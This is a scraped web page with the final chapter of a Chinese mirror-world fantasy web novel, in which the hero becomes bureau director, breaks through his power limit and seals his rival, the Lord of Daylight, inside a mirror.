bsp;&nbsp;&nbsp;自己悄悄埋伏了气泡这位也一样将界物用特殊手段隐藏在空中自己一旦冲过来直接引爆。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;因为契约虽然这样做同样会伤到自己却可以将他完美的阻止在外面短时间内靠近不了控制锁。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;看来对方不但对同伴狠对自己也没有丝毫手软。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“继续爆！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;一下炸飞杨毅白昼之主眉毛一扬刚才司徒博南的云扇魂骨破气烟袋同样飞了过来还没来到跟前再次炸碎。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;汹涌的气浪宛如浪潮翻滚而至杨毅知道龙衣根本抵挡不住只好继续后退。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;连续爆炸三件界物而且还有两件排名前十的已然将杨毅逼退了七、八公里。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;压制住体内沸腾的汹涌的力量杨毅再次将镜子取出刚想冲过去就看到空中的控制锁已然断裂时空珠被困在白昼之主的掌心无论如何挣扎都逃脱不掉。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“哈哈杨毅下次见面就是你的死期……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;得到宝物白昼之主一声大笑身体一晃一道门户出现纵身钻了进去眨眼间消失在原地。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;杨毅急忙追了上去左右环顾念力挥洒四周空寂只有战斗留下的痕迹哪还有白昼之主半点身影。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;这家伙竟然早就留下了后手一拿到宝物就直接离开根本不给他抢夺的功夫。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;不愧是一代雄主该果决果决该冷静时冷静绝不做无谓的争斗。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“恐怕从开始联合司徒博南他就布局好眼前的一幕……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;杨毅眼睛眯起。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;联合司徒博南并非借助他的实力来杀自己而是想借助他的生命打开控制锁夺走这件排行第一的界物。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;这位白昼之主还真是步步为营即便是自己都被设计了。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;知道这东西被收走南极活跃区恐怕已然崩塌杨毅顾不上再去寻找警服出现钻了进去。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;下一刻回到了郝峰等人跟前。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;眼见的五级镜面世界果然晃动了起来随时都会崩塌。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“快离开这里回归现实……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;交代一声杨毅再次钻进镜面。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;郝峰等人都有界物和警服镜面世界崩塌也可以逃离出去不用紧张反倒是武队长等人不知有没有办法逃走。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;当然此刻也顾不上他们了身影晃动出现在了冰树跟前。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“以前还顾虑你活不活现在管不了了……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;这东西可以帮人迅速提升实力属于绝对的宝物之前想着自己炼化控制的界物就将对方留下谁想修炼谁过来现在就算毁掉也不能留给白昼之主！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;哗啦！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;九柄刀片快速旋转眨眼间就将冰树连同地下的泥土同时切了下来念力一动收进了储物柜。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“昂！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;之前被他派在这里守护的海豹眼巴巴的看过来。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“你是镜面兽我无法带出去先留在这里吧等我斩杀了白昼之主夺回时空珠再回来找你……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;他虽有五级镜面世界气候却不适合对方收进去的话只会让其活活日死与其折腾不如留在此地。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;再次进入镜子。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;此时五级镜面已然承受不住轰然崩塌就在世界黑暗的瞬间杨毅重新回到了现实之中。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;看到郝峰等人安然无恙这才松了口气。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“武队长……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;转头看去武世喆等人竟也在不远处。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;看来龙虎队这边也不像自己想象的那么穷界物还是有几件的……<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;顺着潭水刚想游出去就见之前驯服的变异兽企鹅与海豹同样从地面爬了出来不愧是南极活跃区长大的家伙活命的手段不少。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“走吧！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;顺着潭水游出去重新回到死亡谷杨毅让企鹅与海豹继续留在这里自己则与武队长等人告辞带着郝峰等人重新进入镜面眨眼间回到了帝都的管理局本部。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;这是最快回来的方法。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;时空珠被收走用不了多久这位白昼之主必然可以突破到毁灭级以他们之间的恩怨不尽快想办法解决他连同管理局都可能遭到进攻从而覆灭。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;全世界也会陷入真正的灾难！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;可……如何解决？<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;没有时空珠没有六级镜面人是不可能打破毁灭级桎梏的！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“或许……成为局长就有办法了！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;一个想法浮现出来。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;虽不知白昼之主炼化时空珠突破当前的级别需要多久但以他的天赋与能力肯定不会太久！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;必须赶在对方突破前晋级局长找到解决的方案不然的话就只能带着所有警员进入管理局短时间内不出来了。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;回到管理局的副局长办公室向镜子看了过去。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;想成为局长功勋至少要积累到千万而他现在……只有500万左右南极购买储物柜又花了不少肯定连这个数都没有了。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;心中感慨眼睛落在镜子上只看了一眼不由愣住：“怎么会这么多？”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;眼前的功勋并不是四百多万而是八百多万！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;距离千万已然不远。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;怎么可能？<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;南极的时候他专门看了进入活跃区后又没干啥事为何会增加这么多？<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;点开来源仔细看去。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;功勋：862万。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;1、收取界物峰回路转阻止了镜面世界与现实的连接阻止了动物变异与变异的传染源奖励功勋300万。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;2、协助击杀违法变异者并剿灭违法组织红门奖励功勋100万。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;3、传授修炼之法奖励功勋……<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;洋洋洒洒写了十多条都是进入南极镜面后获得的不过占大头的只有两个。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;第8号界物峰回路转沟通了现实与虚拟没被自己收取的话会持续让海豚、企鹅之类的动物变异造成许多杀戮。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;没想到被自己收走不但奖励功勋还这么多！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;至于司徒伯雷变异出现后做了不少坏事在加上本身也是毁灭级巅峰强者尽管不是击杀者却也因为他而死获得100万功勋也在情理之中。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;毕竟当初的愚者等人同样奖励这么多的……<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“只差140万……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;眼中露出了一丝希望。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;要是差五、六百万花费再大努力都做不到一百来万还是很容易完成的。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;目光一闪想到了一个快速积攒功勋的方法。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;精神一动一行字迹出现在了镜子之上。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;下一刻郝峰收到了传讯：选拔出通过考核的辅警进入管理局我要亲自传授念力的修炼方法。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;不错就是传授法诀！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;上次他传授郝峰等人念力的修炼之法每个人都奖励了1万功勋。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;140万……只需140个人就能完成。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;以前管理局人数很少经过一个月的不停收取目前正式警员加上辅警数量已然超过了500之多选出140个传授问题不大。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;不出所料不到二十分钟郝峰就带来了两百多人。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;这些都是通过考核对管理局忠心不渝值得信赖的。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;也不解释杨毅直接将脑部的120能量点以及念力诞生的方法倾囊相授。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;能通过选拔都是天才中的天才不到一个小时大家就全部理解让云清月、郝峰等人盯着认真修炼杨毅则重新回到了管理局。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;能不能获得足够功勋就在此一举了。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;再次看向镜面功勋果然出现了暴增增加了两百多万！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;总数首次突破了千万之数！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“成功了……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;眼睛放光杨毅精神一动点在了晋级局长的选项上。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;下一刻一千万功勋消失整个镜面管理局立刻晃动了起来随即一道黄钟大吕般的声音在脑海响起。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“恭喜成为局长获得一级权限局长室、装备室激活……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;伴随声音杨毅感觉整个管理局全部笼罩在了自己的意念之中以前还需要调动的威严此刻与自己完美交融。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;一瞬间有种错觉他就是管理局管理局就是他。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;两者完美相容。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“这就是一级权限？”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;杨毅激动的说不出话来。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;要说二级权限还需要与对方商议才能确定动用不动用一级权限就是自己的根本不需要折腾。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;以前需要功勋购买的物品现在精神一动就出现在掌心再没了规则限制。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;甚至可以说……他的想法就是规则。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;管理局完整的掌控在他的意念之下。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“太好了……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;有了这种权限或许……白昼之主就算突破也不足为虑了！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;心感慨回忆起刚才的话语眼中不由流露出奇怪之色。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“装备室是什么？”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;这是之前没听过的词语。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;精神一动出现在管理局的一个房间这是通道的最尽头一直都没出现过伴随他成为局长彻底展现在眼前。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;推门进入一排排装备架子出现在视线上面全都空空如也什么都没有。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;随手来到一个空格跟前眼睛落在了标签上只见上面写了一行字……时空！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“这……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;杨毅一愣急忙向第二个架子看去。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;造化灯！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;第三个轮回……<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;每一个空格都有标签而标签上的名字全都十分熟悉。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;尽管没了物品但空格内蕴含着界物对应的属性和力量宛如制造物品的温床又像是孵化出小鸡的蛋壳。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“难道……所谓的界物都是管理局制造出来的？”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;一个想法冒了出来杨毅难以置信。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;之前一直觉得镜面管理局是不是1号界物后来才知道不是还失落了许久。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;闹了半天竟然可以制造界物！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;这样说起来所谓的界物也只是装备室内的一件普通装备罢了……<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;难怪一旦对界物施展威压就会心甘情愿的臣服造化灯都承受不住原来根源在这。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;试问一下又有谁能受得了老妈的唠叨？<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“既然这地方可以诞生界物是不是还能诞生时空珠？”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;目光闪烁杨毅激动起来。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;之前觉得没办法了没想到成为局长后柳暗花明又一村。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;这里既然可以诞生界物自然拥有时空珠内蕴含的力量或许他就可以借助这东西冲击到毁灭之上突破到那个没人曾达到的境界。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;想到这眼睛落在了架子的第一个空格之上。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;精神力蔓延而去。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;很快一道熟悉的感觉涌入心头时间、空间都像是停止了一般。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“原来这就是时空……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;感受到力量的本质杨毅愣住。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;激活肉身上的720光点他可以让思绪变得更快时间宛如停止。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;领悟空间异能可以瞬移可以将空间变得扭曲……<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;闹了半天这两样的融合就是所谓的时空而他早就在做了！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;时空珠就是依靠这种原理诞生的！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;呼啦！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;明白原理心念一动时间和空间在体内出现了反应无数力量蜂拥着汇聚而来体内的1080个能量点不停闪烁宛如天上的繁星。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;时间宛如在这时候停止。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;空间宛如在这时候凝固。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;他体内的力量不停交融汇聚在一起1080个能量点也在不分彼此形成了一个统一的整体。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;咔嚓！咔嚓！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;管理局内的力量被吸收殆尽冰树上的冰疙瘩同时炸裂开来同样化作能量涌了过来之前面对如此严寒的他可能抵挡不住而现在时间都停止了寒冷在不算什么。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;不仅如此脑海中的冰山成片的跌落一座座山峰快速消融。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;伴随雪山崩塌念力也越来越强逐渐达到了一种超越自然的存在。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;不知过了多久精神的力量终于停了下来。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;杨毅看了看自己眼中露出一丝茫然。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;是突破了还是没突破他并不清楚但可以确定此刻的实力远胜过之前哪怕是毁灭级巅峰的白昼之主可能都承受不住他一根头发丝的重量。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;尤其是念力所有雪山全部融化力量澎湃的如同江海轻轻一动数千万吨乃至几十亿吨的东西都可以轻松提起。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“这就是毁灭之上？怎么感觉……进步有点大啊！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;本以为突破到毁灭之上应该和之前的诸多级别一样达到千万斤就到顶了现在看来根本不是这么回事。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;现在的他感觉没用出全力就可以提起一座山峰一片江河。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;用出全力的话岂不连一片星球都能推动？<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;这……也太强了吧！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;正在震惊就听到一个笑声响了起来：“哈哈你果然成功了……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;疑惑中杨毅看到一个年纪与他相仿的少年笑盈盈的走了过来。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;穿着古代的衣服一身气质超凡入圣给人一种与世隔离之感。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“你是……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;杨毅愣住。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;他可以确定自己依旧在管理局之中这人没穿警服如何进来的？<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“我叫苏隐……你之前在传送阵上看到的喜羊羊、佩奇就是我画的。”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;苏隐微笑道。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“苏隐？”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;杨毅记住了这个名字将心中的疑惑问出：“你为何能进入管理局……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;双手背在身后苏隐道：“现如今的社会物欲横流人心不古镜面映照出来的既是你自己也是欲望和人心。”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“人可以控制住欲望就是本来的自己控制不住就会被夺舍从而丧失自我。”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“所以镜中的镜像既是虚拟的也是真实的。”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“真真假假又有谁分得清楚。”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“天道将镜面降临在世界之上就是要映照出人心让所有生命都知道压制不足邪恶会越来越坏直到深渊；守住内心与善良才能越走越远活出真正的自我。”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“我和悬哥等人知道了这点并且发现这个游走在虚拟与现实之间管理局就希望可以找到一位可以一直守住内心的人作为局长后来……你做到了经历一千次噩梦都没有任何改变！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“于是我们观察希望你能成为我们的同行者去探索更深层次的世界幸好没让我们失望……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“这不就是牢记使命不忘初心？”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;杨毅听的一阵模糊总结了一下问道：“等等……悬哥是谁？难道还有与你一样的强者存在？”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“当然……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;苏隐笑道：“走我带你去见悬哥他可是个很好的人有什么疑惑都会给你解答还有云哥人也不错……嗯？”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;话音未落苏隐摇了摇头：“看来你要过一会才能去见他们了那位白昼之主来了先解决这件事再过来吧我在这里等你。”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“白昼之主？”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;杨毅念力荡漾急忙向管理局外面蔓延果然看到了一个熟悉的身影。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;此时的白昼之主已然突破了毁灭级的桎梏可以自由飞行正安静的站在半空之中宛如神魔。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“哈哈杨毅在哪？出来受死！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;此刻的白昼之主再无顾忌双眉一样手掌猛地一压。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;轰！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;镜面管理局所在的大楼立刻被击出一个巨大的窟窿。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“白昼之主……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;郝峰、云清月等人纷纷冲了出来一起出手。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;十多位毁灭级强者同时释放力量毁灭级巅峰都很难抗衡但白昼之主只看了一眼力量就烟消云散随即手掌再次一压。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;嘭嘭嘭嘭！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;云清月、沈月心等人齐刷刷趴在地上从内心深处生出了浓浓的无力感。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;随手一击他们这么多人的联合就抵挡不住还怎么打？<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“大家一起上！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;就在此时直升飞机的声音响起龙虎队、行动队的人来了不知多少明知道有危险却都没有退缩一个个举起手枪向空中的人影扫射而去。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“哼！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;见一群蚂蚱也敢蹦跶眉毛扬起白昼之主冷喝。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;哗啦！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;诸多变异人齐刷刷摔倒在地个个口鼻流出鲜血。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;毁灭之上已然堪比神明核武都无法伤害分毫不是人类可以抗衡的了。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“杨毅你还不出来吗？不出来我就杀光你管理局的所有人然后再杀光行动队、龙虎队！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;冷哼声中白昼之主手掌再次一压。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;一瞬间云清月、郝峰等人感觉到了世界末日一般苍穹从天而降浑身的力量全都被禁锢住了再施展不出来分毫。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“完了……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;知道面对这种强者根本抵挡不住众人全都露出了绝望之色。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“本想饶你一命没想到自己赶过来送死……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;就在此时一个淡淡的声音响了起来同一时间所有人就感觉身上的压迫感同时消失。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;随即一个高瘦英俊的身影出现在所有人的面前同样悬浮在半空同样在飞行。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;不是杨毅又会是何人！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“杨毅……你突破了？”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;云清月哪里不明白怎么回事激动得不停颤抖。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;经历过绝望才知道希望有多珍贵。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;这位少年就是能这样逆风翻盘在所有人都觉得无力的情况下一举逆转。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“算是突破吧！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;杨毅回应。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;他到底是突破了还没突破自己都不清楚反正只知道突破后的白昼之主在他眼中最多是个大一点的蚂蚁……<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“突破了也要死！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;见对方蔑视的神情白昼之主再也安奈不住一声怒吼一掌拍落。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;摇了摇头杨毅也不躲闪而是屈指一弹。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;哗啦！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;瞬间白昼之主汹涌无匹的力量立刻禁锢在空中像是孩童打架被泰森抓住手腕……再无法前进分毫。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“你……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;瞳孔收缩白昼之主满是不敢相信。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;他炼化时空珠突破了毁灭级不应该是真正的世界第一吗？<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;为何这位少年可以轻易挡住自己像是在对付一只蚂蚁？<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“既然你是镜面人就应该回归镜面不应该出现在现实……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;一声冷哼杨毅轻轻一拍。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“不……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;伴随白昼之主一声惨呼整个人立刻印在了镜子之上变成了一头虚像无论如何挣扎都回归不了现实像是一副可以动弹的油画充满了诡异。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“这……就解决了？”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;郝峰、武队长、云清月、沈月心同时眨巴眼睛彻底懵了。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;这可是突破后的白昼之主他们这么多人都连半个回合都抵挡不住的存在。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;尽管知道突破后少年应该可以将之击败可这也太容易了！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;别人形容力量强是打人如挂画这位倒好是真的将人打成画……<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“你……怎么做到的？”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;再也忍不住沈月心看向空中这位让她心动的少年。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;听到询问杨毅抬头看向天空。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;镜面依旧悬浮倒映着城市的一切宛如洞察一切的规则。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“只要保持初心人人都可以做到……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;笑了一声杨毅摇了摇头：“好了不和你们说了我去见见隐哥悬哥、云哥他们了！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;说完身体一晃进入了天空的镜面之中彻底消失不见。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“隐哥悬哥、云哥……是谁？”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;云清月眉头皱紧：“难道他移情别恋不喜欢张振了？”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;扭头看去就见这位胖子毫无所觉不知从哪里取出一袋薯片一边吃一边挠头像极了吃瓜群众……<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;（全书完）<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;ps：完本了故事在最高潮的时候结束一向是老涯的风格明天补一个完结感言今天太累了休息。嘿嘿。梦笔阁免费小说阅读_www.mengbige.com<br/></p>
    <ul class="novelbutton">
    	<li><p class="p1"><a href="/125/125626/49340473.html">上一章</a></p></li>
        <li><p class="p2"><a href="http://m.mengbige.com/125/125626/">返回目录</a></p></li>
        <li><p class="p2"><a href="http://m.mengbige.com/ajax.php?addmark=1&aid=125626&cid=49340474&jumpurl=http%3A%2F%2Fm.mengbige.com%2F125%2F125626%2F49340474.html">加入书签</a></p></li>
        <li><p class="p1 p3"><a href="/125/125626/49340475.html">下一章</a></p></li>
    	<div class="clear"></div>
    </ul>
    </div>
	</div>
	<div class="bottomad"><script>_17mb_bottom();</script></div>
		<div class="footer">
            <div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="http://m.mengbige.com/s.php" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
			<div class="footer_info">
				<span><a href="http://m.mengbige.com/book/327/">元尊</a></span> | <span><a href="http://m.mengbige.com">首页</a></span> | <span><a href="http://m.mengbige.com/mybook.php" rel="nofollow">书架</a></span> | <span><a href="http://m.mengbige.com/history.html" rel="nofollow">阅读记录 </a></span>
			</div>
			<div class="footer_pic"></div>
			<div class="clear"></div>
		</div>
<script>_17mb_all();</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
